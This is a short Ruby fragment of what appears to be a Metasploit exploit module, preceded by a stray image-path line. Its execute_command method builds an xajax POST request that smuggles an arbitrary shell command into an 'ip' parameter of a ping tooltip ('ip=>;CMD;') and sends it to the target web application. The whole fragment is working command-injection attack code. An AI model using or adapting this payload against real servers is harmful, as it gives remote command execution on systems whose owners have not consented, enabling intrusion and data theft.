 def execute_command(cmd, opts = {})
  post_data = "xajax=window_submit&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;#{filter_bad_chars(cmd)};&xajaxargs[]=ping"

  begin
    send_request_cgi({
      'method'        => 'POST',
      'uri'           => normalize_uri(target_uri.path),
      'ctype'         => 'application/x-www-form-urlencoded',
      'encode_params' => false,
      'data'          => post_data
    })
  rescue ::Rex::ConnectionError
    fail_with(Failure::Unreachable, "#{peer} - Failed to connect to the web server")
  end